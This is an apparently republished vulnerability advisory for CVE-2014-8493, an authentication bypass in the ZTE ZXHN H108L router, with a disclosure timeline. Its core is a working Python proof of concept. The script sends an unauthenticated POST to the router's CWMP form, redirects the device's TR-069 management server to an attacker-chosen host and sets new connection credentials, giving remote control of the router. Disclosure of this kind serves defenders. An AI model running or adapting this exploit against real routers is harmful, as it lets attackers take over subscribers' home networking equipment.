ZTE ZXHN H108L - Authentication Bypass
2014-11-17 15:05:03# Exploit Title: ZTE ZXHN H108L Authentication Bypass
# Date: 14/11/2014
# Exploit Author: Project Zero Labs (https://projectzero.gr |
[email protected])
# Vendor Homepage: www.zte.com.cn
# Version: ZXHN H108LV4.0.0d_ZRQ_GR4
# Tested on: ZTE ZXHN H108L
# CVE : CVE-2014-8493
#Original post at
https://projectzero.gr/en/2014/11/zte-zxhn-h108l-authentication-bypass/
Description
===========
CWMP configuration is accessible only through the Administrator account.
CWMP is a protocol widely used by ISPs worldwide for remote provisioning
and troubleshooting subscribers' equipment. However editing the CWMP
parameters (more specifically sending the POST request) does not require
any user authentication.
Proof of Concept
================
#!/usr/bin/python
import requests
acs_server = "http://<server>:<port>"
acs_user = "user"
acs_pass = "pass"
# Connection request parameters. When a request is made to the following
URL, using the specified user/pass combination,
# router will connect back to the ACS server.
conn_url = "/tr069"
conn_port = "7564"
conn_user = "user"
conn_pass = "pass"
#Periodic inform parameters
active = 1
interval = 2000
payload = {'CWMP_active': '1', 'CWMP_ACSURL':
acs_server,'CWMP_ACSUserName': acs_user,'CWMP_ACSPassword': acs_pass,
'CWMP_ConnectionRequestPath': conn_url, 'CWMP_ConnectionRequestPort':
conn_port, 'CWMP_ConnectionRequestUserName': conn_user,
'CWMP_ConnectionRequestPassword': conn_pass, 'CWMP_PeriodActive':
active, 'CWMP_PeriodInterval': interval, 'CWMPLockFlag': '0' }
r = requests.post("http://192.168.1.254/Forms/access_cwmp_1",
data=payload)
Disclosure Timeline
===================
27/10/2014 - First communication attempt to both vendor and ISP
04/11/2014 - ZTE response stating that ISP should be contacted
03/11/2014 - Second attempt to contact the ISP.
14/11/2014 - No response from ISP. Public Disclosure
Fixes
No fixesIn order to submit a new fix you need to be registered.